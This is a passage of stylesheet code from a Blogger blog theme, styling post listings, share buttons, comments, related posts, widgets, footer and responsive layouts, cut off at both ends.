margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
padding:10px 0 0;
display: block;
overflow: hidden;
}
.second-meta .read-more-wrap {
margin-bottom: 10px;
display: block;
}
.second-meta .read-more {
color: #161616;
font-family: 'Shadows Into Light', cursive;
font-size: 14px;
text-transform: capitalize;
letter-spacing: 2px;
font-weight: bold;
transition: color .3s;
}
.second-meta .read-more:hover {
color:#28B000;
}
.meta-botom {
display: block;
overflow: hidden;
border-top: 1px solid #efefef;
padding: 5px 0;
}
.second-meta .share-art {
position: relative;
}
.second-meta .share-title {
color: #222222;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
float: left;
padding-right: 10px;
text-transform:uppercase;
}
.second-meta .share-art span {
display: none;
}
.second-meta .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.second-meta .share-art a {
color: #fff;
padding: 5px 10px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.second-meta .share-art i {color:#222;}
.second-meta .share-art a:hover i{opacity:0.7;}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: 'PT Sans', sans-serif;
}
.item #blog-pager, .static_page #blog-pager, .error_page #blog-pager {
display:none;
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #48494d;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #28B000
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #28B000;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#28B000;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#48494d;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family: 'PT Sans', sans-serif;
}
#post-pager a span {
text-transform:capitalize;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #28B000;
}
.item .post-footer .share-box .post-labels a {
color: #48494d;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
position: relative;
padding: 10px 0;
text-align: center;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
float: left;
}
.pinimg {
width: 40px;
height: 40px;
}
.Related-title {
background: #28B000;
color: #fff;
font-size: 16px;
padding: 8px 16px;
margin: 0 0 5px;
font-weight: 600;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
display: block;
}
.post-footer .share-title:after {
position: absolute;
left: 50%;
margin-left: -5px;
bottom: -5px;
content: "";
display: block;
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #eee;
}
.post-footer .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.post-footer .share-art i {
color:#fff;
}
.post-footer .share-art a:hover{color:#fff}
.post-footer .share-art .fac-art{background:#3b5998}
.post-footer .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.post-footer .share-art .twi-art{background:#00acee}
.post-footer .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.post-footer .share-art .goo-art{background:#db4a39}
.post-footer .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.post-footer .share-art .pin-art{background:#CA2127}
.post-footer .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.post-footer .share-art .lin-art{background:#0077B5}
.post-footer .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.post-footer .share-art .wat-art{background:#25d266;display:none;}
.post-footer .share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
/* ######## Comments Css ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
box-sizing: border-box;
border-radius: 5px;
padding: 30px 30px 20px;
background: #FFF;
box-shadow: 5px 5px 45px -27px rgba(0,0,0,0.5);
-webkit-box-shadow: 5px 5px 55px -27px rgba(0,0,0,0.5);
-moz-box-shadow: 5px 5px 45px -27px rgba(0,0,0,0.5);
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #48494d;
border-bottom: 1px solid #efefef;
font-size: 16px;
padding: 12px 0;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #28B000;
top: 12px;
right: 15px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #28B000;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #28B000 transparent transparent;
}
.comments .comments-content .user {
font-family: 'PT Sans', sans-serif;
letter-spacing: 0.5px;
font-weight: 600;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#28B000;
font-family: 'PT Sans', sans-serif;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0;
}
.related li {
width: 32%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
margin-right: 10px;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 100px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 100px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 12px;
line-height: 1.4em;
padding: 10px 0 0;
font-family: 'PT Sans', sans-serif;
font-weight: 400;
font-style: normal;
letter-spacing: 1px;
color: #010101;
display: block;
}
.related li:nth-of-type(3n) {
margin-right: 0;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
font-size: 10px;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
background:#fff;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#000;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 10px 0px 10px;box-sizing:border-box;}
.lowerbar h2 {
background:#28B000;
color: #fff;
font-size: 16px;
padding: 8px 16px;
margin: 0 0 20px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #000;
}
.lowerbar li a:hover {
text-decoration:none;
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #fff;
color: #48494d;
font-family:'PT Sans', sans-serif;
font-weight: 400;
padding: 20px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #28B000;
}
.jugas_footer_copyright {
text-align: left;
display:inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
.insta-wrap {
padding: 10px 0 0;
text-align: center;
}
.insta-wrap h2 {
display:none;
}
.instag ul.thumbnails > li {
width: 32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity: .8;
}
.instag ul li {
margin: 0;
padding-bottom: 0;
border-bottom: none;
}
#instafeed {
width: 100%;
display: block;
margin: 0;
padding: 0;
line-height: 0
}
#instafeed img {
height: auto;
width: 100%
}
#instafeed a {
padding: 0;
margin: 0;
display: inline-block;
position: relative
}
#instafeed a:before {
content: "";
position: absolute;
top: 0;
right: 0;
bottom: 0;
height: 100%;
width: 100%;
left: 0;
background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(255, 255, 255, .15)), to(rgba(0, 0, 0, .25))), -webkit-gradient(linear, left top, right bottom, color-stop(0, rgba(255, 255, 255, 0)), color-stop(0.5, rgba(255, 255, 255, .1)), color-stop(0.501, rgba(255, 255, 255, 0)), color-stop(1, rgba(255, 255, 255, 0)));
background: -moz-linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), -moz-linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
background: linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
z-index: 1;
}
#instafeed li {
position: relative;
width: 16.666%;
display: inline-block;
margin: 0!important;
padding: 0!important;
background: #fff;
border: 0
}
#instafeed .insta-likes {
width: 100%;
height: 100%;
margin-top: -100%;
opacity: 0;
text-align: center;
letter-spacing: 1px;
background: rgba(255, 255, 255, 0.4);
position: absolute;
text-shadow: 2px 2px 8px #fff;
font: normal 400 11px Roboto, sans-serif;
color: #222;
line-height: normal;
}
#instafeed a:hover .insta-likes {
opacity: 1
}
.featureinsta {
margin: auto;
position: relative;
height: auto;
overflow: hidden;
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #28B000;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #48494d;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #48494d;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #48494d;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #28B000
}
.list-label-widget-content li span:last-child {
color: #48494d;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #28B000;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
background: #f5f5f5;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #48494d;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #28B000;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #48494d;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget {
text-align:center;
max-height: 90px;
padding:0;
margin: 20px auto 0 !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget .widget-content {
display:inline-block;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family: 'PT Sans', sans-serif;}
.PopularPosts ul li a:hover{color:#28B000}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.tyard-wrapper {
margin: 10px auto 0;
}
}
@media only screen and (max-width: 1050px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:0;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
#nav, #nav1 {
display:none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.navi-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:center;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
}
@media only screen and (max-width: 768px) {
.related li {
width: 48%;
}
.related li:nth-of-type(2), .related li:nth-of-type(4), .related li:nth-of-type(6), .related li:nth-of-type(8), .related li:nth-of-type(10), .related li:nth-of-type(12) {
margin-right: 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.post-footer .share-art .wat-art{display:inline-block;}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 767px) {
.tyard .ty-first {
width: 100%;
padding: 0;
float: none;
clear: both;
margin-bottom: 10px;
}
.tyard .ty-first .tyard-thumb, .tyard .ty-img {
height: 220px;
}
.index .post-outer, .archive .post-outer {
padding: 0;
float: none;
width: 100%;
}
.index .post-outer:nth-child(2n), .archive .post-outer:nth-child(2n) {
padding-left: 0;
padding-right: 0;
}
}
@media only screen and (max-width: 480px) {
#header-inner {
max-width:100%;
}
.top-bar-social #social a:after {
display:none;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width:25px;
height:25px;
}
.top-bar-social #social a {
padding: 0 0 5px;
}
.comments .comments-content .comment-replies {
margin-left: 0;
}
.related li {
width: 100%;
float: none;
margin-right: 0;
clear:both;
}
.post, .comments {
padding: 15px 15px 10px;
}
.second-meta .share-art {
float: none;
}
.second-meta .share-title {
display: none;
}
.owl-prev, .owl-next {
top: 10px;
}
.sora-slide .ty-bonos-entry a {
font-size:20px;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.block-image {
float: none;
margin: 0 auto;
clear: both;
width: 100%;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
text-align: center;
margin-top: 10px;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-menu .selectnav {
width: 100%;
max-width:100%
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, #search-bar {display:none}
#menu {
text-align: center;
}
.top-bar-menu,.selectnav{width:100%}
.top-bar-search, #ads-blog  {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}
.fb-comments, .fb-comments span, .fb-comments span iframe{ width:100% !important; display:inline-block !important; max-width:100% !important }
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success 